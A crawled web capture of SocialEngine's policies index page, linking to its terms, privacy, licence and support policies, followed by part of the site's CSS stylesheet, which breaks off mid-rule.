              <a href="https://socialengine.com"><img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/logo.webp" alt="SocialEngine" width="190" height="69"></a>
              <div class="cross_button">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>
              </div>
            </div>
            <ul class="navbar-nav me-auto gap-4">
              <li class="nav-item"><a class="nav-link" href="https://socialengine.com/features/">Features</a></li>
              <li class="nav-item"><a class="nav-link" href="https://socialengine.com/plugins/">Plugins</a></li>
              <li class="nav-item"><a class="nav-link" href="https://socialengine.com/themes/">Themes</a></li>
              <li class="nav-item"><a class="nav-link" href="https://socialengine.com/mobile-apps/">Branded Apps</a></li>
              
              <li class="nav-item"><a class="nav-link" href="https://socialengine.com/socialengine-chat/" class="position-relative">Real Time Chat <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill">New</span></a></li>

              <li class="nav-item"><a class="nav-link" href="https://socialengine.com/socialengine-self-hosted/">Self-hosted</a></li>
              <li class="nav-item"><a class="nav-link" href="https://socialengine.com/socialengine-cloud/">Cloud</a></li>
              
              <li class="nav-item d-block d-md-none"><a class="nav-link position-relative" href="https://socialengine.com/solutions/">Ready Made Solutions <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill">New</span></a></li>
              <li class="nav-item d-block d-md-none"><a class="nav-link" href="https://socialengine.com/services/">Services</a></li>
              <li class="nav-item d-block d-md-none"><a class="nav-link" href="https://socialengine.com/managed-vps-hosting/">VPS Hosting</a></li>
              <li class="nav-item d-block d-md-none"><a class="nav-link" href="https://socialengine.com/demos/">Demos & Script</a></li>

              <li class="d-block d-sm-none header_top_btn mt-3 ms-4 me-4"><a href="https://socialengine.com/store/" class="btn btn-info">Client Area</a></li>   
            </ul>
          </div>
        </nav>
       </div>
     </div>
   </div>
</header>

<div id="container">
  <main id="content" role="main">

<div class="banner banner_inner">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-8 col-md-12 wow fadeInDown">
        <div class="banner_content banner_inner_page">
          <h1>SocialEngine Policies</h1>
          <p>Here you’ll find all the details of our Terms, Privacy and Support policies.</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="policies_page">
  <div class="container">
    <div class="row justify-content-center"> 
      <div class="col-lg-6 col-md-10 wow fadeInUp">
        <ul class="admin_features_list">
          <li><a href="https://socialengine.com/general-terms-of-service/">General Terms of Service</a></li>
          <li><a href="https://socialengine.com/privacy-policy/">Privacy Policy</a></li>
          <li><a href="https://socialengine.com/eula/">SocialEngine End User License Agreement</a></li>
          <li><a href="https://socialengine.com/support-policy/">Support Policy</a></li>
		<li><a href="https://socialengine.com/cloud-terms/">Cloud Terms of Service</a></li>				
          <li><a href="https://socialengine.com/piracy-policy/">Piracy Policy</a></li>
          <li><a href="https://socialengine.com/mobile-app-terms/">Mobile App Terms</a> </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<div class="get_touch common_space mb-5">
  <div class="container">
    <div class="get_touch_content wow fadeInDown sesatoz_animated">
      <h2>Reach Out!</h2>
      <p style="width:800px;margin:0 auto;">If you have any questions or concerns, please feel free to contact us. We would love to hear from you and are always happy to be of help.</p>
      <div class="btn_group">
        <a href="https://socialengine.com/contact-us/" class="btn btn-secondary">Contact Us</a>
      </div>
    </div>
  </div>
</div>

  </main>
</div>
<div class="footer-wrap">
  <div class="container">
    <div class="subscribe_newsletter d-flex align-items-center justify-content-start gap-5 wow zoomIn">
      <div class="subscribe_newsletter_left d-flex align-items-center justify-content-start gap-3">
          <div class="subscribe_newsletter_img">
            <img width="150" height="129" src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/newsletter.webp" alt="newsletter img">
          </div>
          <div class="subscribe_newsletter_content position-relative">
            <div class="title">Subscribe to Newsletter</div>
            <p>We'll never Spam your Inbox!</p>
            <img width="80" height="80" src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/subscribe.webp" alt="subscribe icon" class="subscribe_icon">
          </div>
        </div>
        <div class="subscribe_newsletter_right flex-grow-1 position-relative">
          <div class="subscribe_newsletter_box d-flex align-items-center justify-content-center">
            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5263" method="post" data-id="5263" data-name="" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" class="form-control" placeholder="Enter Your email address" required />
<input type="submit" class="btn btn-primary" value="Subscribe" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769412474" /><input type="hidden" name="_mc4wp_form_id" value="5263" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --> 
          </div>
          <img width="67" height="48" src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/mailicon.webp" alt="mail icon" class="mail_icon">
        </div>
    </div>
  </div>
  <footer class="footer_main">
    <div class="container">
      <div class="row ">
        <div class="col wow fadeInUp">
          <div class="footer_logo">
            <img width="190px" height="69px" src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/logo.webp" alt="SocialEngine">
          </div>
          <ul class="socail_icon mt-4">
            <li><a href="https://www.facebook.com/socialengine" target="_blank"><img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/facebook.png" alt="Facebook"></a></li>
            <li><a href="https://twitter.com/socialengine" target="_blank"><img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/twitter.png" alt="Twitter"></a></li>
            <li><a href="https://www.youtube.com/user/socialenginetv" target="_blank"><img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/youtube.png" alt="YouTube"></a></li>
            <li><a href="https://www.linkedin.com/company/socialengine" target="_blank"><img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/linkedin.png" alt="Linkedin"></a></li>
            <!-- <li><a href="https://us11.list-manage.com/subscribe?u=b108661e06305aef44fde1cff&id=f34db95f99" target="_blank"><img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/mail.png" alt="Newsletter"></a></li> -->
        </ul>
        </div>
        <div class="col wow fadeInUp">
          <h4 class="footer_heading">Products</h4>
          <ul class="footer_link_list">
            <li><a href="https://socialengine.com/socialengine-self-hosted/">SocialEngine Self-Hosted </a></li>
            <li><a href="https://socialengine.com/socialengine-cloud/">SocialEngine Cloud</a></li>
          </ul>
        </div>
        <div class="col wow fadeInUp">
          <h4 class="footer_heading">Learn</h4>
          <ul class="footer_link_list">
            <li><a href="https://community.socialengine.com/blogs/" target="_blank">Learning Centre</a></li>
            <li><a href="https://community.socialengine.com/forums/" target="_blank">Community Forum</a></li>
            <li><a href="https://socialengine.com/faqs/">SocialEngine FAQ's</a></li>
          </ul>
        </div>
        <div class="col wow fadeInUp">
          <h4 class="footer_heading">Support</h4>
          <ul class="footer_link_list">
            <li><a href="https://socialengine.com/store/submitticket.php">Create Support Ticket</a></li>
            <li><a href="https://socialengine.com/contact-us">Contact</a></li>
            <li><a href="https://socialengine.com/support-plans">Support Plans</a></li>
            <!-- <li><a href="https://socialengine.com//hosting-providers/">Hosting</a></li> -->
          </ul>
        </div> 
        <div class="col wow fadeInUp">
          <h4 class="footer_heading">Subscribe</h4>
          <ul class="footer_link_list">
            <li><a href="https://socialengine.com/blog/">Blogs</a></li>
            <li><a href="https://mailchi.mp/38fb3730e195/socialengine-newsletter-signup" target="_blank">Newsletter</a></li>
          </ul>
        </div>
      </div>   
      <ul class="footer_company_reviews d-flex align-items-center justify-content-start gap-1 mt-4 wow fadeInUp">
        <li>
          <a width="133" height="50" href="https://www.capterra.in/software/80406/socialengine" target="_blank">
            <img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/capterra.webp" alt="capterra img">
          </a>
        </li>
        <li>
          <a width="150" height="50" href="https://clutch.co/profile/socialengine#highlights" target="_blank">
            <img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/clutch.webp" alt="capterra img">
          </a>
        </li>
        <li>
          <a width="150" height="50" href="https://www.g2.com/products/socialengine/reviews" target="_blank">
            <img src="https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/images/greviews.webp" alt="capterra img">
          </a>
        </li> 
        <li>
          <!-- Begin SF Tag -->
          <div class="sf-root" data-id="2997277" data-badge="light-default" data-variant-id="sf">
              <a href="https://sourceforge.net/software/product/SocialEngine/" target="_blank">SocialEngine Reviews</a>
          </div>
          <script>(function () {var sc=document.createElement('script');sc.async=true;sc.src='https://b.sf-syn.com/badge_js?sf_id=2997277&variant_id=sf';var p=document.getElementsByTagName('script')[0];p.parentNode.insertBefore(sc, p);})();
          </script>
          <!-- End SF Tag -->
        </li>

        <li>
          <!-- Begin SF Tag -->
          <div class="sf-root" data-id="2997277" data-badge="light-default" data-variant-id="sd">
              <a href="https://slashdot.org/software/p/SocialEngine/" target="_blank">SocialEngine Reviews</a>
          </div>
          <script>(function () {var sc=document.createElement('script');sc.async=true;sc.src='https://b.sf-syn.com/badge_js?sf_id=2997277&variant_id=sd';var p=document.getElementsByTagName('script')[0];p.parentNode.insertBefore(sc, p);})();
          </script>
          <!-- End SF Tag -->
        </li>
      </ul>            
    </div>
  </footer>
  <div class="copyright_section wow fadeInUp">
    <div class="container">
      <div class="copyright_section_inner">
      <p>&copy; 2026 SocialEngine</p>
      <ul class="footer_link_bottom d-flex align-items-center justify-content-end flex-grow-1 gap-4">
        <li><a href="https://socialengine.com/about/">About</a></li>
        <li><a href="https://socialengine.com/policies/">Policies</a></li>
        <!-- <li><a href="https://socialengine.com/store/submitticket.php">Contact Us</a></li>        -->
      </ul>
      </div>
    </div>
  </div>
</div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/61e16540f7cf527e84d22053/1fpc772d6';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

  </body>
</html>




--- FILE ---
content_type: text/css
request_url: https://socialengine.com/wp-content/themes/se/assets/css/main-v4.css?ver=6.3.2
body_size: 18944
content:
:root{
  --body-color:#212529;
  --theme-color:#121180;
  --theme-button-background:linear-gradient(90deg, #2D2CA4 0%, #121180 100%);
  --theme-color-primary:#fff;
  --theme-color-secondry:#FAC20F;
  --theme-color-red:#EF3F2D;
  --heading-color:#131313;
  --bg-light:#FBFBFD;
  --theme-box-color:#fff;

}
body{
  font-family:"Inter", sans-serif;
  font-weight:400;
  font-size:0.9375rem;
  color:var(--body-color);
  overflow-x:hidden;
}
.btn-primary{
  font-size:1rem;
  font-weight:500;
  padding:0.625rem 1.375rem;
  background-color:var(--theme-color);
  background:var(--theme-button-background);
  border-width:0;
  border-color:var(--theme-color);
  color:var(--theme-color-primary);
  border-radius:0.625rem;
}
.btn-primary:hover{
  background-color:var(--theme-color);
  background:var(--theme-button-background);
  color:var(--theme-color-primary);
  opacity:0.9;
}
.btn.btn-primary:focus-visible{
  background:var(--theme-color);
  border-color:var(--theme-color);
  color:var(--theme-color-primary);
}
.btn-info{
  font-size:0.9375rem;
  font-weight:500;
  padding:0.625rem 1.5625rem;
  background:var(--theme-color-secondry);
  border-color:var(--theme-color-secondry);
  color:var(--heading-color);
  border-radius:0.625rem;
}
.btn-info:hover{
  background:var(--theme-color-secondry);
  border-color:var(--theme-color-secondry);
  color:var(--heading-color);
}
.btn.btn-info:focus-visible{
  background:var(--theme-color-secondry);
  border-color:var(--theme-color-secondry);
  color:var(--heading-color);
}
a{
  text-decoration:none;
}
figure{
  margin:0;
}
img{
  max-width:100%;
}
p{
  margin:0;
}
ul{
  padding:0;
  list-style:none;
  margin-bottom:0;
}
ul li{
  list-style:none;
}
h1, h2, h3, h4, h5, h6{
  color:var(--heading-color);
}
/**Header Css**/
.site_offer_tip{
  background-color:#2639ff;
  color:#fff;
  font-size:1.25rem;
  padding:0.4375rem;
  text-align:center;
  font-weight:500;
  margin-bottom:0.625rem;
  margin-top:-0.625rem;
}
.site_offer_tip > span a{
  color:#fff;
  font-size:1.25rem;
}
.site_offer_tip > span a b{
  color:#ffff07;
}
.site_offer_tip .code{
  background-color:#fff;
  border-radius:3px;
  color:#000;
  padding:3px 8px;
  font-size:15px;
  font-weight:bold;
  margin-left:5px;
  display:inline-block;
}
.site_offer_tip .arrow{
  font-size:25px;
  color:#ffff07; 
  font-weight:bold;
  line-height:1;
  position:relative;
  top:1px;
}
.site_offer_tip a._more{
  background-color:#f16625;
  color:#fff;
  margin-left:0.625rem;
  padding:0.125rem 0.625rem;
}
.main_header{
  width:100%;
  background:#fff;
  position:sticky;
  top:0;
  z-index:9;
}
.main_header.sticky-bar{
  -webkit-box-shadow:0 0.625rem 0.9375rem rgb(25 25 25 / 10%);
  box-shadow:0 0.625rem 0.9375rem rgb(25 25 25 / 10%);
  -webkit-box-shadow:0 0.625rem 0.9375rem rgb(25 25 25 / 10%);
}
body.customize-support header{
  top:32px !important;
}
.header_top_section{
  background:var(--bg-light);
  padding:0.3125rem 0;
}
.header_top ul > li > a{
  color:var(--body-color);
  font-size:0.875rem;
  position:relative;
}
.header_top_btn .btn{
  border-radius:0.3125rem;
  background-color:var(--theme-color-red);
  border-color:var(--theme-color-red);
  color:#fff;
  padding:0.3125rem 0.625rem;
  font-size:0.875rem;
}
.header_top ul > li > a:after{
  content:'';
  color:var(--body-color);
  position:absolute;
  right:-0.5rem;
  top:50%;
  width:0.0625rem;
  height:0.75rem;
  background-color:#D2D2D2;
  transform:translateY(-50%);
}
.header_top ul > li:last-child > a:after{
  display:none;
}
.header_top .nav-link .rounded-pill{
  background-color:#f00 !important;
  font-weight:normal;
  border-width:0;
  color:#fff;
  right:-6px;
  top:-12px;
}
.header_logo img{
  width:auto;
  height:auto;
  max-height:3.75rem;
}
.sticky-bar .header_logo img{
  max-height:3rem;
}
.header_right .navbar-expand-lg .nav-link{
  color:var(--heading-color);
  font-size:1rem;
  padding:0.625rem 0;
  background-color:transparent;
  border-width:0;
  outline:none;
  position:relative;
}
.header_right .navbar-expand-lg .nav-link svg{
  stroke:var(--heading-color);
  transition:0.2s;
}
.header_right .navbar-expand-lg .nav-link.show svg{
  transform:rotate(180deg);
}
.header_right .navbar-expand-lg .nav-link:hover{
  color:var(--theme-color);
}
.header_right .navbar-expand-lg .nav-link:hover svg{
  stroke:var(--theme-color);
}
.header_right .navbar-nav .dropdown-menu{
  border-radius:0;
  border-width:0;
  box-shadow:0 0 0.3125rem rgb(0 0 0 / 20%);
  padding:0;
  margin-top:0;
}
.header_right .navbar-expand-lg .nav-link .rounded-pill{
  background-color:#f00 !important;
  font-weight:normal;
  border-width:0;
  color:#fff;
}
/*Header Transprent*/
.home .main_header{
  background:transparent;
  position:fixed;
  left:0;
  top:0;
  z-index:9;
}
.home .header_top_section{
  margin-bottom:0.625rem;
}
.home .main_header.sticky-bar{
  background-color:var(--theme-box-color);
}
.home .main_header .header_logo .logo_light{
  display:block !important;
}
.home .main_header.sticky-bar .header_logo a{
  display:block !important;
}
.home .main_header.sticky-bar .header_logo .logo_light,
.home .main_header .header_logo a{
  display:none !important;
}
.home .header_right .navbar-expand-lg .nav-link,
.home .header_right .navbar-expand-lg .nav-link:hover{
  color:#fff;
}
.home .sticky-bar .header_right .navbar-expand-lg .nav-link{
  color:var(--heading-color);
}
@media (min-width:993px){
  .header_right .navbar-nav .nav-item:hover .nav-link svg{
    transform:rotate(180deg);
  }
  .header_right .navbar-nav .nav-item:hover .dropdown-menu{
    display:block;
  }
  .header_right .dropdown-toggle:after{
    content:"\f107";
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    border:0;
    vertical-align:bottom;
    transition:all 200ms ease 0s;
    font-size:0.875rem;
    margin-left:0.3125rem;
  }
  .header_right .dropdown:hover .dropdown-toggle:after{
    transform:rotate(180deg);
  }
}
.header_right .dropdown-item{
  padding:0.625rem 0.9375rem;
  font-size:0.9375rem;
  font-weight:400;
  color:var(--heading-color);
  border-radius:0rem;
  transition:0.5s;
}
.header_right .dropdown-item:hover{
  background:#f5f5f5;
  color:#000;
}
.header_right .btn-primary:hover{
  background:transparent;
  border-color:var(--theme-color);
  color:var(--theme-color);
}
.mobile_menu_logo_section{
  display:none;
}
/**Banner Css**/
.banner{
  padding:3.125rem 0;
  position:relative;
  overflow:hidden;
}
.banner .row{
  align-items:center;
}
.banner_content{
  z-index:1;
  position:relative;
}
.banner_content .tag{
  font-size:1.125rem;
  background:var(--theme-color-red);
  border-radius:3.125rem;
  padding:0.6875rem 0.875rem;
  text-align:center;
  display:inline-block;
  vertical-align:middle;
  color:var(--theme-color-primary);
  margin-bottom:1.5625rem;
}
.banner_content h1{
  font-size:2.5rem;
  font-weight:600;
  margin:0;
}
.banner_content p{
  font-size:1.125rem;
  margin:0;
}
.banner_content p a{
  color:var(--theme-color);
  font-weight:500;
}
.banner_content .badge{
  font-style:italic;
  font-weight:normal;
}
.banner_content .btn_group{
  margin:1.5625rem 0;
}
.banner_content .btn_group .btn{
  padding:0.9375rem 1.75rem;
  font-size:1.125rem;
  margin:0 0.3125rem;
}
.banner_inner_page .btn_group .btn-primary{
  background-color:#fff;
  background-image:none;
  color:var(--theme-color);
}
.banner_content .btn_group .btn-info:hover,
.banner_content .btn_group .btn-primary:hover{
  opacity:0.9;
}
.banner_content .btn-primary svg{
  vertical-align:middle;
  stroke:var(--theme-color-primary);
  margin-right:0.125rem;
}
.banner_content .btn-primary:hover svg{
  stroke:var(--heading-color);
}
/**Features**/
.features_section{
  padding:4.375rem 0;
}
.features_section_inner{
  background-color:#F6F5FE;
  text-align:center;
  padding:1.875rem 0;
  transition:0.5s;
  border-radius:3.75rem;
}
.features_section_img{
  width:6.25rem;
  height:6.25rem;
  margin:auto;
  background:var(--theme-color-primary);
  padding:0.3125rem;
  border:0.125rem dotted var(--theme-color);
  border-radius:50%;
  display:flex;
  align-items:center;
  justify-content:center;
}
.features_section_img figure,
.features_section_img i{
  width:100%;
  height:100%;
  display:flex;
  align-items:center;
  justify-content:center;
  border-radius:50%;
  background:var(--theme-color);
}
.features_section_img figure img{
  width:2.375rem;
}
.features_section_img i svg{
  width:35px;
  height:auto;
  fill:#fff;
}
.features_section_inner h3,
.features_section_inner ._title{
  font-size:1.25rem;
  font-weight:600;
  color:var(--theme-color);
  margin:1.125rem 0 0.625rem;
}
.features_section_inner ._title{
  font-size:1.875rem;
}
/**Claim Css**/
.common_bg_sction{
  padding:6.25rem 0;
  position:relative;
  background-position:center;
  background-repeat:no-repeat;
  background-size:cover;
}
.common_bg_sction:after{
  content:'';
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background:rgba(255, 255, 255, .88);
}
.common_bg_sction > div > div{
  position:relative;
  z-index:1;
}
.common_section{
  position:relative;
  z-index:1;
  text-align:center;
  margin-bottom:5rem;
}
.common_heading{
  text-align:center;
  font-weight:600;
  color:var(--heading-color);
  line-height:1.5;
  font-size:1.875rem;
  margin-bottom:1.25rem;
  position:relative;
  text-transform:capitalize;
  z-index:1;
}
.common_desc{
  margin:auto;
  text-align:center;
  position:relative;
  z-index:1;
}
.common_desc a{
  color:var(--theme-color);
  font-weight:500;
}
.common_space{
  padding:5rem 0;
}
/**Get Touch Css**/
.get_touch{
  /* background-image:url(../images/get-touch.png); */
  background-color:var(--bg-light);
  padding:2.5rem 0;
}
.get_touch_content{
  text-align:center;
}
.get_touch_content h2{
  font-size:2.1875rem;
  line-height:1.5;
  font-weight:600;
  margin-bottom:0.9375rem;
}
.get_touch_content p{
  font-size:1.125rem;
  width:100% !important;
}
.get_touch_content .btn_group{
  margin-top:1.25rem;
}
.get_touch_content .btn_group .btn{
  font-size:1rem;
  font-weight:500;
  border-radius:3.125rem;
  padding:0.875rem 2rem;
  margin:0.3125rem;
}
.get_touch_content .btn_group .btn.btn-secondary{
  background:transparent;
  border:1px solid var(--theme-color-red);
  color:var(--theme-color-red);
}
.get_touch_content .btn_group .btn.btn-secondary:hover{
  background-color:var(--theme-color-red);
  border-color:var(--theme-color-red);
  color:#fff;
}
.get_touch_content .btn_group .btn.btn-primary{
  background-color:var(--theme-color-red);
  border-color:var(--theme-color-red);
  background-image:none;
  border:0.0625rem solid var(--theme-color-red);
}
.get_touch_content .btn_group .btn.btn-primary:hover{
  background:transparent;
  border:1px solid var(--theme-color-red);
  color:var(--theme-color-red);
}
/**Footer Css**/
.footer_main{
  background:#FBFBFB;
  padding:8.125rem 0rem 3.125rem 0rem;
}
.footer_main_logo img:hover{
  transform:scale(1.02);
}
.footer_logo img{
  width:auto;
  height:auto;
  max-height:3.5rem;
}
.footer_heading{
  font-size:1.375rem;
  font-weight:600;
  color:var(--heading-color);
}
.footer_link_list li a{
  display:block;
  color:var(--body-color);
  transition:0.5s;
  font-size:0.875rem;
  padding:0.75rem 0 0 0.9375rem;
  position:relative;
}
.footer_link_bottom li a{
  color:var(--body-color);
  transition:0.5s;
  position:relative;
}
.footer_link_list li a:hover,
.footer_link_bottom li a:hover{
  color:var(--theme-color);
}
.footer_link_list li a:after{
  content:'';
  position:absolute;
  left:0;
  top:1.25rem;
  width:0.375rem;
  height:0.375rem;
  background-color:rgba(70, 70, 70, 0.2);
  border-radius:3.125rem;
  transition:0.5s;
}
.footer_link_bottom li a:after{
  content:'';
  position:absolute;
  left:-0.9375rem;
  top:0.4375rem;
  width:0.375rem;
  height:0.375rem;
  background-color:rgba(70, 70, 70, 0.2);
  border-radius:3.125rem;
  transition:0.5s;
}
.footer_link_bottom li:first-child a:after{
  display:none;
}
.footer_link_list li a:hover:after,
.footer_link_bottom li a:hover:after{
  background-color:var(--theme-color);
}
.footer_company_reviews li a img{
  width:auto;
  height:auto;
  max-height:3.5rem !important; 
}
/**Copright Css**/
.copyright_section{
  background:#F7F7F7;
  padding:0.625rem 0;
}
.copyright_section_inner{
  display:flex;
  align-items:center;
  justify-content:flex-start;
}
.copyright_section_inner p{
  color:#3D3D3D;
  margin:0;
}
.socail_icon{
  display:flex;
  justify-content:flex-start;
}
.socail_icon li a img{
  margin-left:0.5rem;
  transition:0.5s;
  width:2rem;
}
.socail_icon li:first-child a img{
  margin-left:0;
}
.socail_icon li:hover a img{
  transform:rotate(360deg);
}
/**Banner**/
.banner_inner{
  background:var(--theme-color);
}
.banner_inner .banner_content h1,
.banner_inner .banner_content h2{
  color:var(--theme-color-primary);
}
.banner_inner .banner_content h1 sup{
  font-size:0.75rem;
  position:relative;
  top:-1.25rem;
}
.banner_inner .banner_content p{
  color:var(--theme-color-primary);
}
.banner_inner .banner_content p a{
  color:var(--theme-color-primary);
  text-decoration:underline;
}
.banner_inner:after{
  content:'';
  position:absolute;
  background-repeat:no-repeat;
  right:0;
  bottom:0;
  background-image:url(../images/bannerafter.png);
  width:16.6875rem;
  height:23.9375rem;
}
.banner_inner:before{
  content:'';
  position:absolute;
  background-repeat:no-repeat;
  left:0;
  top:0;
  background-image:url(../images/bannerbefore.png);
  width:15.5625rem;
  height:29.8125rem;
}
.banner_inner_page{
  text-align:center;
}
.banner_inner_page h1{
  font-size:2.5rem;
  font-weight:600;
}
.banner_inner_page h5,
.banner_inner_page p{
  color:var(--theme-color-primary);
  margin:1.125rem 0 0;
  line-height:2.125rem;
}
.banner_inner_page h5 a{
  color:#fff;
  border-bottom:0.125rem solid #fff;
  display:inline-block;
}
.banner_inner::before{
  background-size:10rem;
}
.banner_inner:after{
  background-size:11.25rem;
  background-position:bottom right;
}
/**Steps**/
.limit_steps{
  background-color:rgba(1, 165, 219, .01);
}
.limit_steps > div > div{
  position:relative;
  z-index:1;
}
.limit_steps .row > div{
  margin:0.625rem 0;
}
.limit_steps .features_section_img{
  width:5rem;
  height:5rem;
}
.limit_steps .features_section_inner ._title{
  font-size:1.25rem;
  text-transform:capitalize;
}
.limit_steps .features_section_inner{
  padding:1.875rem 1.25rem;
  background:var(--theme-color-primary);
  box-shadow:0.0625rem 0.0625rem 0.25rem rgba(0, 0, 0, .10);
  border-radius:0.3125rem;
  height:100%;
  position:relative;
}
.limit_steps .features_section_inner:after{
  content:'';
  position:absolute;
  right:0;
  bottom:0;
  background:rgba(1, 165, 219, .06);
  width:4.375rem;
  height:4.375rem;
  border-radius:3.125rem 3.125rem 0 3.125rem;
  z-index:0;
}
.limit_steps .btn-info:hover{
  background:transparent;
  border-color:var(--theme-color-primary);
  color:var(--theme-color-primary);
}

/**Our Plugin**/
.our_plugin_features_inner{
  margin-top:1.875rem;
}
.our_plugin_features_img{
  display:flex;
  align-items:center;
  justify-content:flex-start;
  margin-bottom:0.5rem;
  gap:0.625rem;
}
.our_plugin_features_img figure,
.our_plugin_features_img i{
  width:3.125rem;
  height:3.125rem;
  background:var(--theme-color);
  border-radius:3.125rem;
  overflow:hidden;
  display:flex;
  align-items:center;
  justify-content:center;
}
.our_plugin_features_img figure img{
  width:1.5625rem;
  filter:invert(100);
}
.our_plugin_features_img i svg{
  fill:#fff;
  height:26px;
  width:26px;
}
.our_plugin_features_img h3{
  margin:0;
  flex:1;
  font-size:1.25rem;
  font-weight:600;
  color:var(--theme-color);
}
/**Theme List**/
.theme-list .card-body-img img{
  height:100%;
  width:100%;
}
/**Faq**/
.faq_section .common_section{
  margin-bottom:3.125rem;
}
.faq_section .accordion-flush .accordion-item{
  background-color:#fff;
  border:0.0625rem solid #EBEBEB;
  margin-bottom:1.25rem;
  border-radius:0.625rem;
  /* background:rgba(1, 165, 219, .01); */
  overflow:hidden;
}
.faq_section .accordion-button{
  background:rgba(1, 165, 219, .01);
  font-weight:500;
  padding:1.125rem;
  transition:0.5s;
  padding-right:3.4375rem;
}
.faq_section .accordion-button:focus{
  border-color:transparent;
  box-shadow:none;
}
.faq_section .accordion-button:not(.collapsed){
  color:var(--theme-color);
  background-color:#FAFAFA;
  box-shadow:none;
}
.faq_section .accordion-body a{
  color:var(--theme-color);
}
.faq_section .accordion-button:after{
  display:none;
}
.faq_section .accordion-button svg{
  background-color:rgba(1, 165, 219, .1);
  width:1.875rem;
  height:1.875rem;
  display:flex;
  align-items:center;
  justify-content:center;
  text-align:center;
  background-position:center;
  border-radius:3.125rem;
  position:absolute;
  right:0.9375rem;
  stroke:var(--theme-color);
  transition:0.5s;
  transform:rotate(0deg);
  padding:0 0.125rem;
}
.faq_section .accordion-button.collapsed svg{
  transform:rotate(-90deg);
}
/**Price Plan**/
.plan_details_list{
  background-color:#F5F5F5;
  background-image:url(../images/claim.png);
  background-size:cover;
}
.plan_details_list-heading{
  position:relative;
  z-index:1;
  text-align:center;
  margin-bottom:2rem;
  font-weight:600;
}
.plans_listing{
  display:flex;
  flex-wrap:wrap;
  margin:0 -0.3125rem;
}
.plans_item{
  width:16.66%;
  padding:0.3125rem;
  margin-bottom:2.5rem;
}
.plans_item_inner{
  border-width:0.3125rem 0;
  border-style:solid;
  border-radius:0.625rem;
  box-shadow:0 0.3125rem 0.9375rem -0.625rem rgba(0, 0, 0, .5);
  background-color:#fff;
  text-align:center;
  border-radius:0.3125rem;
  padding:0 0 1.5625rem;
  transition:.5s;
  position:relative;
  top:0;
  height:100%;
  display:flex;
  flex-direction:column;
}
.plans_item_inner .badge{
  border-radius:0.625rem 0.625rem 0 0;
  padding:0.125rem 0.5rem 0;
  position:absolute;
  left:50%;
  transform:translateX(-50%);
  top:-2rem;
  width:80%;
  line-height:1.5625rem;
  letter-spacing:0.0625rem;
}
.plan_price_box h3.plantitle{
  font-size:1.0625rem;
  font-weight:600;
  margin:0 0 0.625rem;
  padding:1.25rem 0.625rem;
  color:#fff;
}
.plan_price_box .plandes{
  height:2.8125rem;
  line-height:1.5;
  font-size:0.875rem;
  padding:0 0.625rem;
  text-align:center;
}
.plan_price_box .planprice{
  font-size:1.5625rem;
  font-weight:600;
  margin:0;
}
.plan_price_box .planprice sub{
  color:#5F6673;
  font-size:0.875rem;
  font-weight:400;
  position:relative;
  top:-0.125rem;
  left:0.125rem;
}
.plan_price_box .planoldprice{
  font-size:1.375rem;
  text-decoration:line-through;
  opacity:.9;
  margin-top:-0.625rem;
}
.plan_price_box span{
  font-size:0.875rem;
  font-weight:500;
  color:var(--theme-color-primary);
}
.plans_item_inner .setupfee{
  color:var(--heading-color);
  font-size:1.25rem;
  font-weight:500;
  display:none;
}
.plans_item_inner .setupfee b{
  color:var(--theme-color);
  font-size:1.625rem;
  font-weight:600;
  position:relative;
  padding:0 0.1875rem;  
}
.details_list{
  position:relative;
  padding:0.625rem 0.625rem;
  flex:1;
  margin-top:0.625rem;
}
.details_list:before{
  content:"";
  height:0.125rem;
  border-radius:0.625rem;
  right:1.25rem;
  left:1.25rem;
  top:0;
  position:absolute;
  background-color:#01a5db;
}
.details_list li{
  position:relative;
  padding:0.3125rem 0 0;
  font-size:0.8125rem;
  font-weight:400;
  transition:.5s;
  text-align:center;
}
.details_list li figure svg.check{
  position:relative;
  right:-0.25rem;
  top:-0.25rem;
}
.details_description{
  position:relative;
  padding:0.625rem 0.625rem;
  flex:1;
  margin-top:0.625rem;
  display:flex;
  flex-direction:column;
  justify-content:center;
  font-size:0.8125rem;
}
.details_description p:nth-child(1){
